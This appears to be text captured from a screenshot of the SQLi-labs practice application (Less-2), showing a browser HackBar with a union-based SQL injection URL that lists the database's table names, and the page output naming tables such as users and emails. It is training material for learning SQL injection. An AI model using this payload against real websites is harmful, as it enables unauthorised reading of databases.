 Welcome Dhakkan
Your Login name:security
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-
看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
n Encoding SQL XSS LFI XXE Other
URL
http://sqli-labs-master:82/Less-2/?id=0 union select
1,database(),group_concat(table_name) from information_schema.tables where
URL
table_schema=database()--+
ute